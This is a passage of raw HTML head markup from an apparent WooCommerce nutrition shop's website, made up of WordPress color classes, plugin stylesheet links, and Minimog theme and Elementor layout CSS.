!important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://www.momma-nutrition.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcpr-country-flags-css' href='https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/css/flags-64.min.css?ver=1.3.15' media='all' />
<link rel='stylesheet' id='wpclv-frontend-css' href='https://www.momma-nutrition.com/wp-content/plugins/wpc-linked-variation/assets/css/frontend.css?ver=4.3.8' media='all' />
<link rel='stylesheet' id='wpcvs-frontend-css' href='https://www.momma-nutrition.com/wp-content/plugins/wpc-variation-swatches/assets/css/frontend.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.momma-nutrition.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' media='all' />
<link rel='stylesheet' id='font-awesome-pro-css' href='https://www.momma-nutrition.com/wp-content/themes/minimog/assets/fonts/awesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='minimog-style-css' href='https://www.momma-nutrition.com/wp-content/themes/minimog/style.min.css?ver=3.8.9' media='all' />
<style id='minimog-style-inline-css'>
:root {
				--minimog-typography-body-font-family: Geist;
				--minimog-typography-body-font-size: 16px;
				--minimog-typography-body-font-weight: 400;
				--minimog-typography-body-line-height: 28px;
				--minimog-typography-headings-font-family: Geist;
				--minimog-typography-headings-font-weight: 400;
				--minimog-typography-headings-font-weight-secondary: 500;
				--minimog-typography-headings-text-transform: none;
				--minimog-typography-headings-letter-spacing: none;
				--minimog-typography-headings-2-font-family: Geist;
				--minimog-typography-headings-2-font-weight: 400;
				--minimog-typography-button-font-family: Geist;
				--minimog-typography-button-font-size: 16px;
				--minimog-typography-button-font-weight: 500;
				--minimog-typography-button-text-transform: none;
				--minimog-typography-button-letter-spacing: 0;
				--minimog-typography-form-font-family: Geist;
				--minimog-typography-form-font-size: 15px;
				--minimog-typography-form-font-weight: 400;
				--minimog-color-primary: rgb(122,62,157);
				--minimog-color-primary-rgb: 0,0,0;
				--minimog-color-secondary: rgb(231,227,237);
				--minimog-color-text: rgb(68,68,68);
				--minimog-color-text-bit-lighten: #7e7e7e;
				--minimog-color-text-lighten: #ababab;
				--minimog-color-heading: rgb(34,34,34);
				--minimog-color-link: rgb(122,62,157);
				--minimog-color-link-hover: rgb(91,44,126);
				--minimog-color-box-white-background: #fff;
				--minimog-color-box-white-border: #ededed;
				--minimog-color-box-white-border-02: #e9e9e9;
				--minimog-color-box-white-border-03: #e6e6e6;
				--minimog-color-box-grey-background: #f8f8f8;
				--minimog-color-box-light-grey-background: #f9f9fb;
				--minimog-color-box-fill-separator: #eee;
				--minimog-color-box-border: #eee;
				--minimog-color-box-border-lighten: #ededed;
				--minimog-color-button-text: rgb(255, 255, 255);
				--minimog-color-button-border: rgb(122,62,157);
				--minimog-color-button-background: rgb(122,62,157);
				--minimog-color-button-hover-text: rgb(255, 255, 255);
				--minimog-color-button-hover-border: rgb(91,44,126);
				--minimog-color-button-hover-background: rgb(91,44,126);
				--minimog-color-button2-text: rgb(91,44,126);
				--minimog-color-button2-border: rgb(231,227,237);
				--minimog-color-button2-background: rgb(231,227,237);
				--minimog-color-button2-hover-text: rgb(91,44,126);
				--minimog-color-button2-hover-border: rgb(211,203,220);
				--minimog-color-button2-hover-background: rgb(211,203,220);
				--minimog-color-form-text: rgb(51,51,51);
				--minimog-color-form-border: rgb(224,224,224);
				--minimog-color-form-background: rgb(255, 255, 255);
				--minimog-color-form-shadow: none;
				--minimog-color-form-focus-text: rgb(0, 0, 0);
				--minimog-color-form-focus-border: rgb(122,62,157);
				--minimog-color-form-focus-background: rgb(255, 255, 255);
				--minimog-color-form-focus-shadow: none;
				--minimog-color-sub-menu-border: #ededed;
				--minimog-color-sub-menu-background: #fff;
				--minimog-small-rounded: 0;
				--minimog-normal-rounded: 0;
				--minimog-semi-rounded: 0;
				--minimog-large-rounded: 0;
				--minimog-form-input-normal-border-thickness: 1px;
				--minimog-form-input-normal-rounded: 5px;
				--minimog-form-input-small-rounded: 5px;
				--minimog-form-textarea-rounded: 5px;
				--minimog-button-rounded: 5px;
				--minimog-button-small-rounded: 5px;
				--minimog-button-large-rounded: 5px;
				--minimog-header-nav-font: ;
			}
body {
				--minimog-branding-size: 145px;
				--minimog-tablet-branding-size: 120px;
				--minimog-mobile-branding-size: 120px;
				--minimog-sticky-branding-size: 145px;
			}.header-categories-nav { --link-rounded: 5px; }.page-title-bar { --heading-font-size: 42px; }.page-title-bar-minimal-01{ --breadcrumb-align: center;--breadcrumb-height: 0px }
body { background-color: rgb(255, 255, 255); }.page-header .branding__logo a { padding-top: 0;padding-right: 0;padding-bottom: 0;padding-left: 0; }.top-bar-01 { font-family: Geist;font-size: 15px;line-height: 26px;color: #ffffff; }.top-bar-01 { background-color: rgb(130,36,227)  }.top-bar-01 { --top-bar-link-color: #fff  }.top-bar-01 { --top-bar-link-hover-color: rgba(255, 255, 255, 0.7)  }#page-header.header-pinned .page-header-inner { background-color: #fff!important; }.page-header .menu--primary > ul > li > a { font-weight: 600;font-size: 16px;line-height: 22px; }.header-icon .text { font-weight: 600;font-size: 16px;line-height: 22px; }.header-categories-nav .nav-toggle-btn { font-weight: 600;font-size: 16px;line-height: 22px; }.mini-cart-total { font-weight: 600;font-size: 16px;line-height: 22px; }.page-header.header-dark .page-header-inner { background-color: #fff; }.desktop-menu .sm-simple .children, .primary-menu-sub-visual { box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.06); }.page-mobile-main-menu > .inner { background-color: #fff; }.page-mobile-main-menu .menu__container > li > a { padding-top: 13px;padding-right: 0;padding-bottom: 13px;padding-left: 0; }.page-title-bar-minimal-01 { margin-bottom: 60px; }.page-title-bar-minimal-01 { --breadcrumb-align: center; }.page-title-bar-fill-01 { --breadcrumb-align: center; }.page-title-bar-fill-01 .page-title-bar-bg { background-color: #EDECEA;background-repeat: no-repeat;background-size: cover;background-position: center center;background-image: url( http://www.momma-nutrition.com/wp-content/themes/minimog/assets/images/title-bar/fill-01.jpg ); }.error404 { background-color: #f5f1ed; }.minimog-pre-loader-gif-img { width: 100px; }
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.momma-nutrition.com/wp-content/themes/minimog/assets/libs/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='minimog-wc-product-bundle-css' href='https://www.momma-nutrition.com/wp-content/themes/minimog/assets/css/wc/product-bundle.min.css?ver=3.8.9' media='all' />
<link rel='stylesheet' id='minimog-wc-frontend-css' href='https://www.momma-nutrition.com/wp-content/themes/minimog/assets/css/wc/frontend.min.css?ver=3.8.9' media='all' />
<link rel='stylesheet' id='google-font-geist-css' href='//fonts.googleapis.com/css2?family=Geist:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.3' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-38290{--e-global-color-primary:#772F8A;--e-global-color-secondary:#54595F;--e-global-color-text:#222222;--e-global-color-accent:#61CE70;--e-global-color-e101215:#FFFFFF;--e-global-color-15912f6:#772F8A;--e-global-color-4669bbc:#660055;--e-global-color-865faa3:#DCB846;--e-global-color-b7a0588:#F2F1F5;--e-global-color-ad6f914:#00A01A;--e-global-color-08e9f50:#FFE500;--e-global-color-d369ed9:#FCEAFF;--e-global-color-1693b98:#50005A;--e-global-typography-primary-font-family:"Apply SF Regular";--e-global-typography-primary-font-size:32px;--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Apply SF Regular";--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Apply SF Regular";--e-global-typography-text-font-size:19px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.6em;--e-global-typography-accent-font-family:"Apply SF Regular";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:500;background-color:var( --e-global-color-e101215 );}.elementor-kit-38290 button,.elementor-kit-38290 input[type="button"],.elementor-kit-38290 input[type="submit"],.elementor-kit-38290 .elementor-button{background-color:var( --e-global-color-primary );color:var( --e-global-color-e101215 );}.elementor-kit-38290 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-38290{--e-global-typography-primary-font-size:20px;--e-global-typography-secondary-font-size:18px;--e-global-typography-text-font-size:16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */span.payment-title-icon {
    display: none;
}
.woosb-products .woosb-price .amount {
    font-size: 18px;
    display: none;
}


/*div#popup-fly-cart {
    display: none;
}*//* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Apply SF Regular';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.momma-nutrition.com/wp-content/uploads/2024/04/sf_pro_text_regular.woff2') format('woff2');
}
/* End Custom Fonts CSS */
.elementor-17925 .elementor-element.elementor-element-574333e2 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-574333e2 > .elementor-container.elementor-container{max-width:1440px;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-497e0ec1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17925 .elementor-element.elementor-element-497e0ec1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17925 .elementor-element.elementor-element-497e0ec1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-497e0ec1 > .elementor-element-populated.elementor-element-populated{padding:0px 40px 0px 145px;}body.rtl .elementor-17925 .elementor-element.elementor-element-497e0ec1 > .elementor-element-populated.elementor-element-populated{padding:0px 145px 0px 40px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-17925 .elementor-element.elementor-element-4a0b41e6{padding:0px 0px 16px 0px;}.elementor-17925 .elementor-element.elementor-element-4a0b41e6 .elementor-heading-title{font-family:"Circular Bold", Sans-serif;font-size:48px;font-weight:normal;line-height:64px;letter-spacing:-1.2px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-16e596e1{padding:0px 0px 32px 0px;}.elementor-17925 .elementor-element.elementor-element-16e596e1 .elementor-heading-title{font-family:"Circular Regular", Sans-serif;font-size:22px;font-weight:normal;line-height:35px;color:#111827;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-17925 .elementor-element.elementor-element-4fe1edcb .elementor-button{background-color:#04A057;font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:600;line-height:30px;fill:#FFFFFF;color:#FFFFFF;border-radius:29px 29px 29px 29px;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-6dc951df > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-6dc951df > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-17925 .elementor-element.elementor-element-4db765f0 img{max-width:100%;}.elementor-17925 .elementor-element.elementor-element-da0cd03 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-da0cd03{margin-top:3%;margin-bottom:2%;}.elementor-17925 .elementor-element.elementor-element-aa70a74 .elementor-icon-wrapper{text-align:center;}.elementor-17925 .elementor-element.elementor-element-aa70a74 .elementor-icon{font-size:71px;}.elementor-17925 .elementor-element.elementor-element-aa70a74 .elementor-icon svg{height:71px;}.elementor-17925 .elementor-element.elementor-element-4c32c3e .elementor-icon-wrapper{text-align:center;}.elementor-17925 .elementor-element.elementor-element-4c32c3e .elementor-icon{font-size:71px;}.elementor-17925 .elementor-element.elementor-element-4c32c3e .elementor-icon svg{height:71px;}.elementor-17925 .elementor-element.elementor-element-45849b0 .elementor-icon-wrapper{text-align:center;}.elementor-17925 .elementor-element.elementor-element-45849b0.elementor-view-stacked .elementor-icon{background-color:#121313;}.elementor-17925 .elementor-element.elementor-element-45849b0.elementor-view-framed .elementor-icon, .elementor-17925 .elementor-element.elementor-element-45849b0.elementor-view-default .elementor-icon{color:#121313;border-color:#121313;}.elementor-17925 .elementor-element.elementor-element-45849b0.elementor-view-framed .elementor-icon, .elementor-17925 .elementor-element.elementor-element-45849b0.elementor-view-default .elementor-icon svg{fill:#121313;}.elementor-17925 .elementor-element.elementor-element-45849b0 .elementor-icon{font-size:71px;}.elementor-17925 .elementor-element.elementor-element-45849b0 .elementor-icon svg{height:71px;}.elementor-17925 .elementor-element.elementor-element-88c37e3{padding:05px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-88c37e3 img{width:27%;}.elementor-17925 .elementor-element.elementor-element-ab87a44 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-ab87a44{margin-top:3%;margin-bottom:2%;}.elementor-17925 .elementor-element.elementor-element-0beb270 .elementor-icon-wrapper{text-align:center;}.elementor-17925 .elementor-element.elementor-element-0beb270 .elementor-icon{font-size:71px;}.elementor-17925 .elementor-element.elementor-element-0beb270 .elementor-icon svg{height:71px;}.elementor-17925 .elementor-element.elementor-element-e8c892e .elementor-icon-wrapper{text-align:center;}.elementor-17925 .elementor-element.elementor-element-e8c892e .elementor-icon{font-size:71px;}.elementor-17925 .elementor-element.elementor-element-e8c892e .elementor-icon svg{height:71px;}.elementor-17925 .elementor-element.elementor-element-ca7f02e .elementor-icon-wrapper{text-align:center;}.elementor-17925 .elementor-element.elementor-element-ca7f02e.elementor-view-stacked .elementor-icon{background-color:#141617;}.elementor-17925 .elementor-element.elementor-element-ca7f02e.elementor-view-framed .elementor-icon, .elementor-17925 .elementor-element.elementor-element-ca7f02e.elementor-view-default .elementor-icon{color:#141617;border-color:#141617;}.elementor-17925 .elementor-element.elementor-element-ca7f02e.elementor-view-framed .elementor-icon, .elementor-17925 .elementor-element.elementor-element-ca7f02e.elementor-view-default .elementor-icon svg{fill:#141617;}.elementor-17925 .elementor-element.elementor-element-ca7f02e .elementor-icon{font-size:71px;}.elementor-17925 .elementor-element.elementor-element-ca7f02e .elementor-icon svg{height:71px;}.elementor-17925 .elementor-element.elementor-element-7227178 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-7227178:not(.elementor-motion-effects-element-type-background), .elementor-17925 .elementor-element.elementor-element-7227178 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCEAFF;}.elementor-17925 .elementor-element.elementor-element-7227178 > .elementor-container.elementor-container{max-width:1440px;}.elementor-17925 .elementor-element.elementor-element-7227178{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-17925 .elementor-element.elementor-element-7227178 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-ae0c745.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17925 .elementor-element.elementor-element-ae0c745.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17925 .elementor-element.elementor-element-ae0c745 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-17925 .elementor-element.elementor-element-858e38b{padding:0px 120px 16px 120px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-858e38b .elementor-heading-title{font-family:"Circular Bold", Sans-serif;font-size:48px;font-weight:500;line-height:60px;letter-spacing:0.5px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-3183543{padding:0px 120px 16px 120px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-3183543 .elementor-heading-title{font-family:"Circular Regular", Sans-serif;font-size:25px;font-weight:600;line-height:60px;letter-spacing:0.5px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-2a09bf0 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-2a09bf0{padding:0px 0px 60px 0px;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-7717fdc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17925 .elementor-element.elementor-element-7717fdc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17925 .elementor-element.elementor-element-7717fdc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-17925 .elementor-element.elementor-element-7717fdc > .elementor-element-populated{border-style:solid;border-width:4px 4px 4px 4px;border-color:#812990;margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-17925 .elementor-element.elementor-element-7717fdc > .elementor-element-populated, .elementor-17925 .elementor-element.elementor-element-7717fdc > .elementor-element-populated > .elementor-background-overlay, .elementor-17925 .elementor-element.elementor-element-7717fdc > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-17925 .elementor-element.elementor-element-f707fbf{padding:0px 0px 10px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-f707fbf .elementor-heading-title{font-family:"Circular Bold", Sans-serif;font-size:20px;font-weight:500;line-height:60px;letter-spacing:0.5px;color:#111827;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-78b50a4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17925 .elementor-element.elementor-element-78b50a4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17925 .elementor-element.elementor-element-78b50a4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-17925 .elementor-element.elementor-element-78b50a4 > .elementor-element-populated{border-style:solid;border-width:4px 4px 4px 4px;border-color:#812990;margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-17925 .elementor-element.elementor-element-78b50a4 > .elementor-element-populated, .elementor-17925 .elementor-element.elementor-element-78b50a4 > .elementor-element-populated > .elementor-background-overlay, .elementor-17925 .elementor-element.elementor-element-78b50a4 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-17925 .elementor-element.elementor-element-c29e7b8{padding:0px 0px 10px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-c29e7b8 .elementor-heading-title{font-family:"Circular Bold", Sans-serif;font-size:20px;font-weight:500;line-height:60px;letter-spacing:0.5px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-e793a07{padding:0px 120px 16px 120px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-e793a07 .elementor-heading-title{font-family:"Circular Bold", Sans-serif;font-size:48px;font-weight:500;line-height:60px;letter-spacing:0.5px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-d749b8d > .elementor-container > .elementor-row{align-items:stretch;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-17925 .elementor-element.elementor-element-6746f7c{padding:0px 40px 0px 40px;--icon-box-icon-margin:0px;}.elementor-17925 .elementor-element.elementor-element-6746f7c.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-17925 .elementor-element.elementor-element-6746f7c.elementor-view-framed .elementor-icon, .elementor-17925 .elementor-element.elementor-element-6746f7c.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-17925 .elementor-element.elementor-element-6746f7c .elementor-icon{font-size:30px;}.elementor-17925 .elementor-element.elementor-element-6746f7c .elementor-icon-box-title, .elementor-17925 .elementor-element.elementor-element-6746f7c .elementor-icon-box-title a{font-size:18px;}.elementor-17925 .elementor-element.elementor-element-6746f7c .elementor-icon-box-title{color:#3E3E3E;}.elementor-17925 .elementor-element.elementor-element-cda5f33{padding:0px 40px 0px 40px;--icon-box-icon-margin:0px;}.elementor-17925 .elementor-element.elementor-element-cda5f33.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-17925 .elementor-element.elementor-element-cda5f33.elementor-view-framed .elementor-icon, .elementor-17925 .elementor-element.elementor-element-cda5f33.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-17925 .elementor-element.elementor-element-cda5f33 .elementor-icon{font-size:30px;}.elementor-17925 .elementor-element.elementor-element-cda5f33 .elementor-icon-box-title, .elementor-17925 .elementor-element.elementor-element-cda5f33 .elementor-icon-box-title a{font-size:18px;}.elementor-17925 .elementor-element.elementor-element-cda5f33 .elementor-icon-box-title{color:#000000;}.elementor-17925 .elementor-element.elementor-element-09181a8{padding:0px 0px 16px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-09181a8 .elementor-heading-title{font-family:"Circular Bold", Sans-serif;font-size:28px;font-weight:500;line-height:60px;letter-spacing:0.5px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-c8e20a8{--icon-box-icon-margin:15px;}.elementor-17925 .elementor-element.elementor-element-c8e20a8.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-17925 .elementor-element.elementor-element-c8e20a8.elementor-view-framed .elementor-icon, .elementor-17925 .elementor-element.elementor-element-c8e20a8.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-17925 .elementor-element.elementor-element-c8e20a8 .elementor-icon-box-title{color:#0E9AD5;}.elementor-17925 .elementor-element.elementor-element-c8e20a8 .elementor-icon-box-description{font-size:45px;color:#000000;}.elementor-17925 .elementor-element.elementor-element-5ba51b3{padding:0px 0px 16px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-5ba51b3 .elementor-heading-title{font-family:"Circular Bold", Sans-serif;font-size:28px;font-weight:500;line-height:60px;letter-spacing:0.5px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-57da3a6 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-57da3a6:not(.elementor-motion-effects-element-type-background), .elementor-17925 .elementor-element.elementor-element-57da3a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#300537;}.elementor-17925 .elementor-element.elementor-element-57da3a6 > .elementor-container.elementor-container{max-width:1440px;}.elementor-17925 .elementor-element.elementor-element-57da3a6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:62px 0px 62px 0px;}.elementor-17925 .elementor-element.elementor-element-57da3a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-a4d3ded.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17925 .elementor-element.elementor-element-a4d3ded.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17925 .elementor-element.elementor-element-a4d3ded > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-17925 .elementor-element.elementor-element-99afa6d{padding:0px 0px 60px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-99afa6d .elementor-heading-title{font-family:"Circular Bold", Sans-serif;font-size:48px;font-weight:500;line-height:60px;letter-spacing:0.5px;color:#FFFFFF;}.elementor-17925 .elementor-element.elementor-element-ae0bb1f > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-db9f487{padding:0px 0px 10px 0px;}.elementor-17925 .elementor-element.elementor-element-12c6b17{padding:0px 40px 10px 40px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-12c6b17 .elementor-heading-title{font-family:"Circular Regular", Sans-serif;font-size:24px;font-weight:600;line-height:35px;color:#FFFFFF;}.elementor-17925 .elementor-element.elementor-element-134a7fd1{padding:0px 0px 10px 0px;}.elementor-17925 .elementor-element.elementor-element-5e6b624{padding:0px 40px 10px 